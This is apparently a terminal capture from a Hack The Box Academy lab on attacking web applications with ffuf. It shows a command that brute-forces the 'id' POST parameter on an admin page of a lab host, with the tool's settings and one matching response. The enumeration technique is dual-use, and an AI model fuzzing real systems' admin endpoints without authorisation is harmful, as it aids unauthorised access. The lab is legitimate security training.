 ~/htb-/attacking web applications with ffuf sudo ffuf -w ids.txt:FUZZ -u http://admin.academy.htb:32654/admin/admin.php
-X POST -d 'id=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs 768
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.4.1-dev
________________________________________________
:: Method : POST
:: URL : http://admin.academy.htb:32654/admin/admin.php
:: Wordlist : FUZZ: ids.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : id=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 768
________________________________________________
[Status: 200, Size: 787, Words: 218, Lines: 54, Duration: 9ms]
:: Progress: [1000/1000] :: Job [1/1] :: 3796 req/sec :: Duration: [0:00:04] :: Errors: 0 ::